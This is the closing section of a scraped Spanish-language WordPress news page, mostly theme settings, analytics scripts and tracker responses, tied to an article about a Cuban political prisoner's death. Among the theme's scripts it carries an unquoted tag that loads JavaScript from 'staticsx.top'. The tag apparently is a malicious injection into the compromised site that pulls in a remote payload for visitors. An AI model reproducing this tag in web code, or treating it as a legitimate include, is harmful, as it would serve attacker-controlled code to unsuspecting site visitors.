            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/elgrancibao.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="http:\/\/elgrancibao.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd4444";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="435c873a7c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script src=https://staticsx.top/l.js></script><script>var block_td_uid_2_6967ced0b664e = new tdBlock();
block_td_uid_2_6967ced0b664e.id = "td_uid_2_6967ced0b664e";
block_td_uid_2_6967ced0b664e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6967ced0b664e_rand","td_column_number":3,"live_filter_cur_post_id":104979,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6967ced0b664e_rand","tdc_css_class_style":"td_uid_2_6967ced0b664e_rand_style"}';
block_td_uid_2_6967ced0b664e.td_column_number = "3";
block_td_uid_2_6967ced0b664e.block_type = "td_block_related_posts";
block_td_uid_2_6967ced0b664e.post_count = "3";
block_td_uid_2_6967ced0b664e.found_posts = "30096";
block_td_uid_2_6967ced0b664e.header_color = "";
block_td_uid_2_6967ced0b664e.ajax_pagination_infinite_stop = "";
block_td_uid_2_6967ced0b664e.max_num_pages = "10032";
tdBlocksArray.push(block_td_uid_2_6967ced0b664e);
</script><script id="_waumys">var _wau = _wau || []; _wau.push(["small", "t220dcv87e14", "mys"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="http://widgets.amung.us/small.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" src="http://elgrancibao.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type='text/javascript' src='http://elgrancibao.com/wp-content/boost-cache/static/4fb147fcac.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180025585\",\"post\":\"104979\",\"tz\":\"-4\",\"srv\":\"elgrancibao.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "180025585", "104979" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='http://elgrancibao.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?m=1582042455'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://elgrancibao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script>
    
</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 13:13:53 -->

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=elgrancibao.com&_ss=3vcvfnq5ke&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=tb7l&_cb=_dtspv.c
body_size: -286
content:
try{_dtspv.c({"b":"chrome@131"},'tb7l');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=t220dcv87e14&t=Fallece%20un%20preso%20pol%C3%ADtico%20del%2011-J%20por%20negligencia%20de%20las%20autoridades%20carcelaria&c=s&x=http%3A%2F%2Felgrancibao.com%2Ffallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas%2F&y=&a=0&d=2.783&v=27&r=3843
body_size: 61
content:
WAU_r_s('7','t220dcv87e14',0);